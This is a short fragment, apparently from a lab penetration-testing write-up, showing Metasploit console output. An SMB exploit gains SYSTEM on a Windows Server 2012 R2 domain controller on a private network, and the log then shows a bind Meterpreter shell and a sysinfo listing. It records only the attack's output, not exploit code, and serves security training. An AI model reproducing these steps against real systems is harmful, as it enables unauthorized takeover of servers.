 [*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non
-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (175174 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.80:64623 → 10.10.10.10:4444) at 2
021-07-13 02:35:51 -0400
meterpreter > sysinfo
Computer : DC
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : zh_CN
Domain : DE1AY
Logged On Users : 3
Meterpreter : x86/windows
HACK学习呀
Start